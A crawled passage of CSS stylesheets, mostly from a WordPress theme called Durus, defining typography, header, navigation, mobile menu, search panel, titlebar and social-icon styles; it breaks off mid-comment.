.row-fluid.style3.background-radius-yes.background-radius-full [class*="span"] > .inner-content,
.row.style3.background-radius-yes.background-radius-full [class*="span"] > .inner-content {
	-webkit-border-radius:9999px;
	-moz-border-radius:9999px;
	-ms-border-radius:9999px;
	border-radius:9999px;
}

.row-fluid.style3.background-shadow-yes [class*="span"] > .inner-content,
.row.style3.background-shadow-yes [class*="span"] > .inner-content{
	-moz-box-shadow:0 2px 2px rgba(0,0,0,0.05);
	-ms-box-shadow:0 2px 2px rgba(0,0,0,0.05);
	-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.05);
	box-shadow:0 2px 2px rgba(0,0,0,0.05);
}

.row-fluid.style3 > [class*="span"] > .inner-content,
.row.style3 > [class*="span"] > .inner-content{
	padding:25px 25px;
	border:1px solid transparent;
	-webkit-transition:background-color 0.3s  ease-in-out, border-color 0.3s ease-in-out;
	-moz-transition:background-color 0.3s ease-in-out , border-color 0.3s ease-in-out;
	-ms-transition:background-color 0.3s  ease-in-out, border-color 0.3s ease-in-out;
	transition:background-color 0.3s ease-in-out , border-color 0.3s ease-in-out;
}

.row-fluid.style3.element-inner-vertical-padding-narrow [class*="span"] > .inner-content,
.row.style3.element-inner-vertical-padding-narrow [class*="span"] > .inner-content{
	padding-top:5px;
	padding-bottom:5px;
}

.row-fluid.style3.element-inner-horizental-padding-narrow [class*="span"] > .inner-content,
.row.style3.element-inner-horizental-padding-narrow [class*="span"] > .inner-content{
	padding-left:5px;
	padding-right:5px;
}

.row-fluid.style3.element-inner-vertical-padding-large [class*="span"] > .inner-content,
.row.style3.element-inner-vertical-padding-large [class*="span"] > .inner-content{
	padding-top:35px;
	padding-bottom:35px;
}

.row-fluid.style3.element-inner-horizental-padding-large [class*="span"] > .inner-content,
.row.style3.element-inner-horizental-padding-large [class*="span"] > .inner-content{
	padding-left:35px;
	padding-right:35px;
}

--- FILE ---
content_type: text/css
request_url: https://tri-techinc.com/wp-content/themes/Durus/css/main.css?ver=1
body_size: 67006
content:

/* Table of Content
 *	- Required Fonts
 *	- Typography
 *	- Header
 *	- Titlebar
 * 	- All Post Styles ( Standard , Timeline , Full Width , full Width Alternate) 
 * 	- Single Post 
 *  - Pagination styles
 *  - Default social Icons Styles
 *  - Widgets
 *  - Footer
 *  - Default Carousel Styles and Navigation
 */
 
@font-face {
    font-family: 'montserrat';
    src: url('../font/montserrat-regular-webfont.eot');
    src: url('../font/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/montserrat-regular-webfont.woff') format('woff'),
         url('../font/montserrat-regular-webfont.ttf') format('truetype'),
         url('../font/montserrat-regular-webfont.svg#montserratregular') format('svg');
    font-weight: 400;
     font-style: normal;
}

@font-face {
    font-family: 'montserrat';
    src: url('../font/montserrat-bold-webfont.eot');
    src: url('../font/montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/montserrat-bold-webfont.woff') format('woff'),
         url('../font/montserrat-bold-webfont.ttf') format('truetype'),
         url('../font/montserrat-bold-webfont.svg#montserratbold') format('svg');
    font-weight: 700;
     font-style: normal;
}


/* Main Body Styles */
html,
body {
	width: 100%;
	min-height: 100%;
	position: relative;
	font-family:"Open Sans", sans-serif;
	font-size: 13px;
	line-height: 24px;
	color: #777777;
	font-weight:normal;
	letter-spacing: normal;
	-webkit-font-smoothing: antialiased!important;
	text-rendering:optimizeLegibility;
	word-spacing:normal;
}
body {
	background-color: white;
	width: 100%;
	-webkit-transition: margin-left 0.3s;
	-moz-transition: margin-left 0.3s;
	-ms-transition: margin-left 0.3s;
	-o-transition: margin-left 0.3s;
	transition: margin-left 0.3s;
	overflow-x: hidden;	
}
body.expanded {
	margin-left: -300px
}
.boxed-layout {
		max-width: 1200px;
		margin: 0px auto;
		-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
		-moz-box-shadow:	0 0 12px rgba(0, 0, 0, 0.15);
		-ms-box-shadow:		0 0 12px rgba(0, 0, 0, 0.15);
		-o-box-shadow:		0 0 12px rgba(0, 0, 0, 0.15);
		box-shadow:			0 0 12px rgba(0, 0, 0, 0.15);
		background-color:#fff;
}

.boxed-layout #main_navigation{
	max-width:1200px!important;
}

strong {
	font-weight:600;
}
/* Default Typography */
a {
	color: #2996cc;
	-o-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
	-webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
	-moz-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
	transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
	text-decoration: none;
}
a:active,
a:focus {
	text-decoration: none;
	outline: none!important
}
a:hover{
	color: #2d2d2d;
	text-decoration: none;	
}

/* Default styles for headings */
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333;
	margin: 0 0 20px;
	padding: 0;
	-webkit-font-smoothing: antialiased!important;
	font-family: "Open Sans", sans-serif;
	font-weight:normal;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #444;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	color: #2996cc;
}


h1 {
	font-size:45px;
	line-height: 105%;
	font-weight: 300;
	font-family:'Open Sans',sans-serif;
	letter-spacing:-1px;
}

h1 strong {
	font-weight:400;
}
h2 {
	font-size: 31px;
	line-height:95%;
	font-weight:400;
}

h3 {
	font-size: 21px;
	line-height: 125%;
	font-family:"Montserrat",sans-serif;
	font-weight:normal;
	
}
h4 {
	font-size: 15px;
	line-height:135%;
	font-family:"Montserrat",sans-serif;
	font-weight:normal;
	color:#222;
}
h5 {
	font-size: 24px;
	letter-spacing: 0.5px;
	line-height:140%;
	font-weight:300;
}
h6 {
	font-size: 15px;
	color: #6d7579;
	line-height: 22px;
	font-weight:300;
}
h1.textuppercase{
	letter-spacing:1px;
}
h2.textuppercase{
	letter-spacing:1.5px;
}

h5.textuppercase,
h6.textuppercase{
	letter-spacing:1px;
}

/* Defaul style for paragrpah and siblings */
p {
	padding: 0;
	margin: 0 0 20px
}
p + p {
	margin: -5px 0 20px
}


.lightbox-video{
	display:none;
}

/* clearfix class */
.clearfix {
   *zoom:1;
}
.clearfix:before,
.clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.hidden { display:none!important }

.clearfix:after {
	clear: both;
}

/* small Fixtures when readmore button show more blank space */
p + p.sp-container,
p + a.readmore,
.column-text + p.sp-container ,
.column-text + a.readmore {
	margin-top:-5px!important;
	margin-bottom:0;
}



/* Image class small fixtures for chrome and other browser*/
.image {
	position: relative;
	overflow: hidden
}
.image img {
	height: auto;
	width: 100%;
	max-width: 100%;
	display: block
}
.hoverlay {
	display: block;
	position: relative
}


/*----------------------------------------------*/
/* Common Css
/*----------------------------------------------*/
span.divider {
	color:#ddd!important;
}
 
 /*------------------------------------------------*/
/* Post Meta 
/*------------------------------------------------*/

.post-meta-data{
	margin-bottom:10px;
	line-height: 130%;

}
.post-meta-data span {
	padding: 0 4px;
	display: inline-block;
	color:#aaa;
	
}
.post-meta-data span i{
	vertical-align:0px;
	margin-right:3px;
}
.post-meta-data span:first-child{
	padding-left:0;
}
.post-meta-data span:last-child{
	padding-right:0;
}
.post-meta-data span a {
	color: #999;
}
.post-meta-data span i{
	vertical-align:middle;
}
.post-meta-data span a:hover{
	color:#2996cc!important;
}

/* Form elements */
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select {
	background: #fafafa;
	padding: 12px 20px;
	outline: none;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-size:inherit;
	margin: 0;
	max-width: 100%;
	display: block;
	width: 180px;
	color: #aaa;
	border:0;
	font-family: inherit;
	outline: none!important;
	box-shadow: 0 0px 2px rgba(0, 0, 0, 0.22);
    -moz-box-shadow: 0 0px 2px rgba(0, 0, 0, 0.22);
   -webkit-box-shadow: 0 0px 2px rgba(0, 0, 0, 0.22);
   -o-box-shadow: 0 0px 2px rgba(0, 0, 0, 0.22);
   border:1px solid #e5e5e5\9;
   transition: all 0.3s linear;
   -moz-transition: all 0.3s linear;
   -webkit-transition: all 0.3s linear;
   -o-transition: all 0.3s linear;
}
::-webkit-input-placeholder { /* WebKit browsers */
    color:    #bbb;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #bbb;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #bbb;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #bbb;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus,
input[type="text"]:hover,
input[type="password"]:hover,
input[type="email"]:hover,
textarea:hover {
   box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
   -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
   -o-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
   border-color:#dddddd\9
}


.box.scheme1 input[type="text"],
.box.scheme1 input[type="password"],
.box.scheme1 input[type="email"],
.box.scheme1 textarea,
.box.scheme1 select {
	background-color:transparent;
	background-color:rgba(255,255,255,0.02);
	border:1px solid #aaa;
	border:1px solid rgba(255,255,255,0.4);
}
.box.scheme1 input[type="text"]:focus,
.box.scheme1 input[type="password"]:focus,
.box.scheme1 input[type="email"]:focus,
.box.scheme1 textarea:focus,
.box.scheme1 input[type="text"]:hover,
.box.scheme1 input[type="password"]:hover,
.box.scheme1 input[type="email"]:hover,
.box.scheme1 textarea:hover {
   border:1px solid #ddd;
   border:1px solid rgba(255,255,255,0.8);
   background-color:rgba(255,255,255,0.04);
}

textarea {
	min-height: 100px
}
.special_amp {
	font-family: "Baskerville", "Palatino Linotype", "Palatino", "Times New Roman", serif;
	font-style: italic;
	font-size: inherit;
	font-weight: inherit;
	color: #
}

.color-primary,
.primary-color{
	color:#2996cc!important;
}

/*------------------------------------------------*/
/*  Header 
/*------------------------------------------------*/

#header {
	position:relative;
	width: 100%;
	overflow: visible;
	z-index: 1000;
}

#header.stuck {
	position:fixed;
	top:0;
}

/*------------------------------------------------*/
/*  Top bar
/*------------------------------------------------*/
#top_bar {
	height:45px;
	line-height: 45px;
	background-color:#f5f5f5;
	border-bottom:1px solid transparent;
	font-size:13px;
	overflow:hidden;
}

#top_bar.type1 .container {
	max-width: 1600px;
	padding: 0 40px;
}

#top_bar .social-icons {
	margin-top:0!important;
	white-space:nowrap;
}

#top_bar .topbar-right-content .social-icons,
#top_bar .topbar-right-content .top-menu,
#top_bar .topbar-right-content .contact-info{
	float:right;
}

#top_bar .social-icons li {
	display:inline-block;
	width:45px;
	height:45px;
	float:left;
	margin:0!important;
	border:1px solid #e5e5e5;
	border-width:0;
	border-right-width:1px;
}

#top_bar .social-icons li:first-child{
	border-left-width:1px;
}

#top_bar .social-icons li a {
	height: 45px;
	line-height: 45px;
	width: 45px;
	font-size: 16px;
	color:#bbb;
	border:none!important;
}

#top_bar .social-icons li a .ss-icons-regular{
	font-size:12px;
}

#top_bar .social-icons li a:hover {
	color:#2996cc;
}

#top_bar .contact-info span {
	color: #aaa;
	line-height: 1;
	padding: 0px 10px;
	border-right: 1px solid #d8d8d8;
}

#top_bar .contact-info span i{
	margin:1px 3px 0 0;
	font-size:110%;
	vertical-align:-2px
}

#top_bar .contact-info span:first-child {
	padding-left:0
}
#top_bar .contact-info span:last-child {
	border-right: 0
}
#top_bar .contact-info span i {
	margin-right: 5px
}

/* Topbar and Footer Navigation */

#top_bar .top-menu,
.footer-menu {
	list-style:none;
	margin:0 -15px;
	padding:0;
	margin-top:12px;
	margin-bottom:10px;
}

.footer-menu {
	margin:10px 0 0;
	float:right;
}




#top_bar .top-menu > li ,
.footer-menu > li{
	list-style-type:none;
	padding:0 15px;
	display:inline-block;
	float:left;
	border-right:1px solid #d8d8d8;
	line-height:1;
}


#top_bar .top-menu > li:last-child ,
.footer-menu > li:last-child{
	border-right:0!important;
}

#top_bar .top-menu > li a  ,
.footer-menu > li a{
	color:#aaa;
}

#top_bar .top-menu > li a:hover ,
.footer-menu > li a:hover{
	color:#2996cc;
}


/*------------------------------------------------*/
/*  main Navigation
/*------------------------------------------------*/

#main_navigation {
	height:100px;
	width: 100%;
	text-align: left;
	background-color: #fff;
	padding: 0;
	position: relative;
	-moz-box-shadow: 0 2px 3px -1px rgba(0,0,0,0.1);
	-webkit-box-shadow:0 2px 3px -1px rgba(0,0,0,0.1);
	-ms-box-shadow:0 2px 3px -1px rgba(0,0,0,0.1);
	box-shadow: 0 2px 3px -1px rgba(0,0,0,0.1);
}
#logo {
	display: inline-block;
	height:100px;
	max-height: 100%;
	line-height: 100px;
	transition: none;
	-webkit-transition: none;
}
#logo img {
	vertical-align: middle;
	max-height: 100%;
	width: auto;
	max-width: 100%;
}

ul.main_menu {
	padding: 0;
	list-style: none;
	margin: 0;
	float:right;
}
ul.main_menu > li {
	padding: 0 20px;
	display: inline-block;
	position: relative;
	overflow: visible!important;
	margin: 0;
	height:100px;
	line-height: 97px;
	border: 0;
	float:left;
	list-style-type:none!important;
	cursor:pointer;
}
ul.main_menu > li > a {
	font-size: 13px;
	font-weight: 600;
	letter-spacing: normal;
	color: #555;
	text-transform:uppercase;
	font-family: "Open Sans", sans-serif;
	transition: color 0.3s ease;
	-webkit-transition: color 0.3s ease;
	-moz-transition: color 0.3s ease;
	position:relative;
	-webkit-font-smoothing:antialiased!important
}


.brad-mega-menu .brad-megamenu-title i ,
ul.main_menu a i {
	margin-right:5px;
	vertical-align:middle;
}


ul.main_menu > li > a:after{
	content:"";
	position:absolute;
	bottom:-10px;
	height:1px;
	width:100%;
	background-color:#2996cc;
	left:0;
	-webkit-transition:all 0.2s ease;
	-moz-transition:all 0.2s ease;
	-ms-transition:all 0.2s ease;
	transition:all 0.2s ease;
	opacity:0;
	filter:alpha(opacity=0);
	display:none\9;
}



ul.main_menu > li.hover > a:after {
	bottom:-8px;
	opacity:1;
	filter:alpha(opacity=100);
}

ul.main_menu.nav-divider-no > li > a:after{
	display:none!important;
}

.main_menu > li.hover > a,
.main_menu > li > a:hover,
 {
	color: #
}
.main_menu > li.current-menu-item a,
.main_menu > li.current-menu-item a:hover,
.main_menu > li.current-page-ancestor a,
.main_menu > li.current-page-ancestor a:hover,
.main_menu > li.current-menu-ancestor a,
.main_menu > li.current-menu-ancestor a:hover,
.main_menu > li.current-menu-parent a,
.main_menu > li.current-menu-parent a:hover,
.main_menu > li.current_page_ancestor a,
.main_menu > li.current_page_ancestor a:hover
.main_menu > li.current-menu-item > a,
.main_menu > li.current-menu-parent > a {
	color: #2996cc;
	border-top-color: #2996cc;
}



.main_menu .sub-menu {
	margin:0;
	padding: 0!important;
	background-color:#fff;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 10;
	display: none;
	border:1px solid #eee;
	text-align: left;
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	opacity:0;
	filter:alpha( opacity = 0);
	-webkit-transition:opacity 0.3s ease;
	-moz-transition:opacity 0.3s ease;
	-ms-transition:opacity 0.3s ease;
	transition:opacity 0.3s ease;
	-webkit-box-shadow: 0px 3px 5px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 3px 5px rgba(0,0,0,0.05);
	box-shadow: 0px 3px 5px rgba(0,0,0,0.05);
	width:220px;
}

.main_menu > li > ul.sub-menu.brad-mega-menu .sub-menu{
	width:100%;
	display:block;
	position:relative;
	left:0;
	top:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	-ms-box-shadow:none;
	box-shadow:none;
	z-index:auto;
	background-color:transparent;
	padding:0!important;
	-webkit-border-bottom-right-radius: 0px;
	-webkit-border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
	opacity:1;
	filter:alpha(opacity=100);
	border:0!important;
}


.brad-mega-menu .brad-megamenu-title {
	padding:0 10px 10px;
	text-transform:uppercase;
	font-weight:600;
	letter-spacing:0px;
	color:#555;
}

.main_menu > li > ul.sub-menu.brad-mega-menu > li {
	float:left;
	width:100%;
	border-right:1px solid #eee;
	padding:15px!important;
	border-bottom:0!important;
}

.main_menu > li > ul.sub-menu.brad-mega-menu  .sub-menu li {
	border-bottom:0!important;
	padding:0;
}

.main_menu > li > ul.sub-menu.brad-mega-menu  .sub-menu li a {
	padding:0 8px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	-ms-border-radius:4px;
	border-radius:4px;
	line-height:35px;
}


.main_menu > li > ul.sub-menu.brad-mega-menu > li:last-child{
	border-right:0;
}

.main_menu > li > ul.sub-menu.brad-mega-menu.columns-2 > li {
	width:50%;
}


.main_menu > li > ul.sub-menu.brad-mega-menu.columns-3 > li {
	width:33.333%;
}

.main_menu > li > ul.sub-menu.brad-mega-menu.columns-4 > li {
	width:25%;
}

.main_menu > li > ul.sub-menu.brad-mega-menu.columns-5 > li {
	width:20%;
}

.main_menu > li > ul.sub-menu.brad-mega-menu.columns-6 > li {
	width:16.667%;
}


.main_menu  li.hover > ul.sub-menu{
	display:block!important;
	opacity:1;
	filter:alpha(opacity=100);	
}
.main_menu ul.sub-menu .sub-menu {
	left: 100%;
	top:0px;
	margin-top:-1px;
	margin-left:2px;
}

.main_menu ul.sub-menu.offset-left {
	left:auto;
	right:20px;
	margin-left:0;
}

.main_menu ul.sub-menu.offset-left-level3 .sub-menu{
	left:auto;
	right:100%;
	margin-left:0px;
	margin-right:2px;
}


.main_menu ul.sub-menu li {
	display: block;
	width: 100%;
	margin: 0!important;
	position: relative;
	background-color:transparent;
	-webkit-transition:all 0.2s ease-in-out; 
	-moz-transition:all 0.2s ease-in-out; 
	-ms-transition:all 0.2s ease-in-out; 
	transition:all 0.2s ease-in-out; 
	border-bottom:1px solid #eee
}


.main_menu ul.sub-menu li a {
	font-size: 13px;
	text-transform: none;
	font-family:"Open Sans",sans-serif;
	color: #999;
	text-transform:uppercase;
	line-height: 45px;
	font-weight: normal;
	display: block;
	padding:0 20px;
	display:block;
	width:100%;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;

}

.main_menu ul.sub-menu > li:last-child{
		border-bottom: none!important;
}
.main_menu ul.sub-menu > li:last-child > a {
	-webkit-border-bottom-left-radius:4px;
	-webkit-bottom-right-radius: 4px;
	-moz-border-radius-bottomleft:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
}

.main_menu .sub-menu li.current-menu-item > a,
.main_menu .sub-menu li.current-menu-item > a:hover,
.main_menu .sub-menu li.current_page_item > a,
.main_menu .sub-menu li.current_page_item > a:hover
{
	color: #333333;
}
.main_menu .sub-menu li a:hover {
	color: #444;
	background-color:transparent;
}



/*------------------------------------------------*/
/*  header serach button and panel 
/*------------------------------------------------*/

#header-search-button {
	padding: 0px;
	line-height: 100px;
	height:100px;
	font-size: 16px;
	float: right;
	width:auto;
	margin-left:15px;
}

.search-button {
	display: inline-block;
	color: #666;
	transition: color 0.3s ease
}
.search-button:hover {
	color: #2996cc;
}

#header-search{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}


/*-------------------------------------------------------------------*/
/*  Toggle mobile menu  that will be displayed on smartphone devices
/*-------------------------------------------------------------------*/

#toggle-menu , .carticon-mobile{
	display: none;
}

#toggle-menu .toggle-menu ,
.carticon-mobile a{
	color: #999;
	width: auto;
	height:80px;
	font-size: 20px;
	text-align: right;
	line-height:80px;
	display:block;
	margin:0;
	padding:0 20px 0 0
}
#toggle-menu .toggle-menu:hover,
#toggle-menu .toggle-menu.active {
	color: #2ac4ea;
}

.carticon-mobile a:hover{
	color:#444;
}


/*------------------------------------------------*/
/* Mobile Navigation 
/*------------------------------------------------*/

#mobile_navigation {
    position: fixed;
    top: 0;
    right: -300px;
    width: 300px;
    height: 100%;
    background-color: #2d2d2d;
    color: #666666;
    display: block;
    z-index: 30;
    -webkit-transition: right 0.3s;
    -moz-transition: right 0.3s;
    -ms-transition: right 0.3s;
    -o-transition: right 0.3s;
    transition: right 0.3s;
	border-left:1px solid #e5e5e5;
	overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
}
#mobile_navigation .mobile_menu {
    padding: 0;
	margin:0;
    list-style: none;
	max-height: 100%; 
}
#mobile_navigation .mobile_menu  > li {
	display:block;
	width:100%
}
#mobile_navigation .mobile_menu > li > a {
    color: #ccc;
    font-weight: 400;
    font-size: 13px;
    line-height: 45px;
    height: 45px;
    display: block;
    position: relative;
    font-family: "Open Sans" , sans-serif;
	border-bottom:1px solid #444;
	padding:0 20px;
	-webkit-transition:all 0.3s ease-in-out
	-moz-transition:all 0.3s ease-in-out
	transition:all 0.3s ease-in-out
}
#mobile_navigation .mobile_menu > li.current-menu-item > a,
#mobile_navigation .mobile_menu > li.current-menu-item > a:hover,
#mobile_navigation .mobile_menu > li.current-page-ancestor > a,
#mobile_navigation .mobile_menu > li.current-page-ancestor > a:hover,
#mobile_navigation .mobile_menu > li.current-menu-ancestor > a,
#mobile_navigation .mobile_menu > li.current-menu-ancestor > a:hover,
#mobile_navigation .mobile_menu > li.current-menu-parent > a,
#mobile_navigation .mobile_menu > li.current-menu-parent > a:hover,
#mobile_navigation .mobile_menu > li.current_page_ancestor > a,
#mobile_navigation .mobile_menu > li.current_page_ancestor > a:hover
#mobile_navigation .mobile_menu > li.current-menu-item > a,
#mobile_navigation .mobile_menu > li.current-menu-parent > a ,
#mobile_navigation .mobile_menu > li > a:hover {
    color: #fff ; 
	background-color:#3d3d3d
}
#mobile_navigation .mobile_menu > li .sub-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}
#mobile_navigation .mobile_menu > li .sub-menu li {
	width:100%;
	 padding:0;
	 margin:0
}
#mobile_navigation .mobile_menu > li .sub-menu li a {
    color: #aaa;
    font-size: 13px;
    line-height:40px;
	font-family:"Open Sans", sans-serif;
	padding:0 20px 0 40px;
	border-bottom:1px solid #333;
	display:block;
	position:relative
}
#mobile_navigation .mobile_menu > li .sub-menu .sub-menu li a {
	padding-left:50px
}
#mobile_navigation .mobile_menu > li .sub-menu li a:after { 
    content:""; 
	display:inline-block; 
	width:8px; 
	left:20px; 
	height:1px; 
	background:#aaa; 
	top:20px;
	position:absolute
}
#mobile_navigation .mobile_menu > li .sub-menu .sub-menu li a:before { 
    content:""; 
	display:inline-block;
	width:8px; 
	left:30px;
	height:1px; 
	background:#aaa; 
	top:20px; 
	position:absolute
} 	
#mobile_navigation .mobile_menu > li .sub-menu li a:hover {
    color: #eee
}
#mobile_navigation .mobile_menu > li .sub-menu li.active a { color:#444}
body.expanded #mobile_navigation {
    right: 0em;
}
#mobile_navigation .mobile_menu > li.active > a {
	background:#fff;
	color:#222;
	border-right-color:#2ac4ea
	}

/*------------------------------------------------*/
/*  header sticky panel and shrink the main nav 
/*------------------------------------------------*/

#main_navigation.shrinked {
	height: 60px;
	background-color: rgba(255,255,255,0.95)
}
#main_navigation.shrinked #logo,
#main_navigation.shrinked #header-search-button,
#main_navigation.shrinked ul.main_menu > li{
	line-height: 55px!important;
	height: 60px!important
}

#header-search-panel {
	height: 120px;
	background-color: #f5f5f5;
	display: none;
	position: absolute;
	left: 0;
	z-index: 12;
	width: 100%;
	max-width: 100%;
	padding:0 40px;
	border-top:1px solid #eee;
	border-bottom:1px solid #eee
}


#header-search {
	width: 100%;
	border: 0;
	height: 50px!important;
	padding-top: 7px;
	padding-bottom: 7px;
	line-height: 50px!important;
	font-size: 36px;
	font-weight: 300;
	color: #aaa;
	letter-spacing: 0px;
	border: none!important;
	background: transparent!important;
	position: absolute;
	left: 50px;
	padding-left: 20px;
	top: 30px;
	vertical-align: middle;
	-webkit-font-smoothing: antialiased;
}
#header-search:focus {
	outline: none!important;
	color: #222
}
#header-search-panel .fake-submit-button {
	position: absolute;
	left: 0;
	top: 40px;
	height: 30px;
	line-height: 30px;
	width: 50px;
	display: inline-block;
	text-align: left;
	border-right: 1px solid #e5e5e5;
	font-size: 28px;
	color: #ddd;
	padding-right: 20px;
	overflow: hidden;
	-webkit-transition: color 0.3s ease-in-out;
	-moz-transition: color 0.3s ease-in-out;
	transition: color 0.3s ease-in-out
}
#header-search-panel input[type="submit"] {
	opacity: 0!important;
	width: 50px;
	height: 30px;
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 12
}
#header-search-panel .search > div {
	position: relative;
	width: 100%;
	height: 90px;
	min-height: 90px;
	-webkit-transition: border-color 0.3s ease;
	-moz-transition: border-color 0.3s ease;
	transition: border-color 0.3s ease;
	border-bottom: 1px dotted transparent;
}
#header-search-panel .close {
	color: #666;
	border: 1px solid #666;
	width: 35px;
	line-height: 33px;
	font-size: 14px;
	height: 35px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	position: absolute;
	right: 0;
	top: 40px;
	text-align: center;
	opacity: 0;
	transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	display: inline-block;
	z-index: 12
}
#header-search-panel .close:hover{
	color:#fff;
	background-color:#222;
	border-color:#222;
}

#header-search-panel .search > div:hover .close {
	opacity: 1
}
#header-search-panel .search > div:hover {
	border-bottom: 1px dotted #ccc
}
#header-search-panel .search > div:hover .fake-submit-button {
	color: #2996cc
}

/*------------------------------------------------*/
/*  Titlebar 
/*------------------------------------------------*/
#titlebar {
	background: #f7f7f7;
	border-bottom: 1px solid #e5e5e5;
	border-top:none;
	padding: 25px 0 30px 0;
	position: relative
}
#titlebar.style2 {
	padding:0!important;
	opacity:0;
	filter:alpha(opacity=0);
	height:0;
	overflow:hidden;
}
#titlebar .titlebar-overlay {
	background-color: rgba(120,137,145,0.65);
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 0
}
#titlebar .titlebar-overlay.style2 {
	background-color:rgba(0,0,0,0.65);
}
#titlebar {
	background-position: center center;
}
#titlebar .titlebar-content > h1 {
	color: #999;
	margin: 0px;
	font-size: 19px;
	line-height:28px;
	font-weight: 400;
	width: 50%;
	float: left;
	text-align: left;
	letter-spacing: 0px;
	font-family: "Open Sans", sans-serif;
}

#titlebar.style2 .container > .row-fluid {
	position: relative;
	overflow: visible;
}

#titlebar.style2 .titlebar-content > h1 {
	text-align: center;
	font-family: "Open Sans", sans-serif;
	font-size: 50px;
	font-weight: 300;
	letter-spacing:0px;
	line-height:60px;
	width: 100%;
	color:#454545;
	-webkit-backface-visibility: visible;
	margin-bottom: 10px;
	clear:both;
}


#titlebar.scheme1 .titlebar-content > h1{
	color:#ffffff!important;
}
#titlebar.style2 .titlebar-content {
	position: absolute;
	top: 40px;
	left: 0;
	width: 100%;
	z-index: 12;
	display: block;
	text-align:center;
}

#titlebar.style2 .titlebar-content > h1 + #breadcrumbs{
	margin-top:30px;
}

#titlebar #breadcrumbs {
	color: #aaa;
	margin: 0;
	font-weight: 400;
	margin-top: 0px;
	font-size: 13px;
	width: 50%;
	text-align: right;
	float: right;
	line-height: 110%;
	margin-top:7px;
	white-space:pre-wrap;
	text-overflow:ellipsis;
}
#titlebar.style2 #breadcrumbs{
	width:100%;
	text-align:center;
	float:none;
	margin-top:20px;
}
#titlebar #breadcrumbs span {
	padding: 0 1px;
	display: inline-block
}
#titlebar #breadcrumbs span.separator{
	padding:0 1px;
}
#titlebar #breadcrumbs span.breadcrumb-title {
	padding: 0 5px 0 0
}
#titlebar #breadcrumbs a {
	color: #999;
}
#titlebar #breadcrumbs a:hover {
	color: #444
}

#titlebar #breadcrumbs .divider i {
	vertical-align: middle;
	opacity:0.8;
}


#titlebar.scheme1 #breadcrumbs {
	color:#ddd!important;
	color:rgba(255,255,255,0.89)!important;
}
#titlebar.scheme1 #breadcrumbs a {
	color:#eee!important;
	color:rgba(255,255,255,0.9)!important;
}
#titlebar.scheme1 #breadcrumbs a:hover {
	color:#f1f1f1!important;
	color:rgba(255,255,255,0.98)!important;
}

/*------------------------------------------------*/
/*  Bloackquote
/*------------------------------------------------*/
blockquote {
	font-size: inherit;
	-webkit-font-smoothing: antialiased;
	border: 0;
	margin: 0 0 20px;
	max-width: 100%;
	padding: 20px 20px 25px;
	background-color: #f5f5f5;
	border-left: 3px solid #eee;
	position: relative;
	margin-left: 20px
}

blockquote p {
	margin-bottom:0
}

/*========================================================*/
/* social icons
/*========================================================*/
.social-icons {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-icons > li {
	display: inline-block;
	list-style-type: none;
	padding: 0;
	margin:4px;
}

.social-icons > li:last-child {
	margin-right: 0
}
.social-icons a {
	background: transparent;
	width: 30px;
	height: 30px;
	display: block;
	text-align: center;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	line-height: 29px;
	color: #bbb;
	font-size: 14px;
	font-weight: normal!important;
	border: 1px solid #ddd;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	-ms-border-radius:50%;
	border-radius: 50%;
}

.social-icons.above-normal a{
	width:48px;
	height:48px;
	font-size:18px;
	line-height:48px;
	border:2px solid #e8e8e8;
}

.social-icons.medium a{
	width:40px;
	height:40px;
	font-size:16px;
	line-height:40px;
}

.social-icons .brad-icon{
	width:auto;
	display:inline-block;
}
.social-icons a:hover {
	border-color: #2996cc;
	color: #2996cc;
}
/*------------------------------------------------*/
/*  Standard post
